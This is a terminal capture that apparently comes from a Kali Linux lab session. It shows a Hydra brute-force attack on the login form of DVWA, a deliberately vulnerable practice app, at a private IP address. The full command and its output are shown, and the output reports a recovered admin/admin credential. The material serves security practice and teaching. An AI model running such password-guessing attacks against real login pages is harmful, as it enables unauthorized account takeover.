 ┌──(kali㉿kali)-[~]
└─$ hydra 192.168.111.129 http-form-post "/dvwa/login.php:username=^USER^&pa
ssword=^PASS^&Login=Login:Login failed" -L users.txt -P pass.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-29 03
:45:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:7)
, ~3 tries per task
[DATA] attacking http-post-form://192.168.111.129:80/dvwa/login.php:username
=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.111.129   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-29 03
:45:39